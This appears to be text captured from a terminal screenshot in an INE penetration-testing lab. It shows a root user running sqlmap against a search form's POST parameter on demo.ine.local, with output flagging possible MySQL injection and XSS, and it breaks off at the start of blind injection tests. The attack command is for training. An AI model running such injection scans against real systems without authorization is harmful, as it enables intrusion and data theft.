 ┌──(root㉿INE)-[~]
└─# sqlmap -u ""http://demo.ine.local/dosearch.php"" --data "words_exact=" -p words_exact --method POST
H
{1.5.3.22#dev}
V...
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assum
no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:09:50 /2025-04-19/
[20:09:50] [WARNING] provided value for parameter 'words_exact' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[20:09:50] [INFO] testing connection to the target URL
[20:09:51] [INFO] checking if the target is protected by some kind of WAF/IPS
[20:09:51] [INFO] testing if the target URL content is stable
[20:09:51] [INFO] target URL content is stable
[20:09:51] [INFO] heuristic (basic) test shows that POST parameter 'words_exact' might be injectable (possible DBMS: 'MySQL')
[20:09:51] [INFO] heuristic (XSS) test shows that POST parameter 'words_exact' might be vulnerable to cross-site scripting (XSS) attacks
[20:09:51] [INFO] testing for SQL injection on POST parameter 'words_exact'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[20:10:05] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'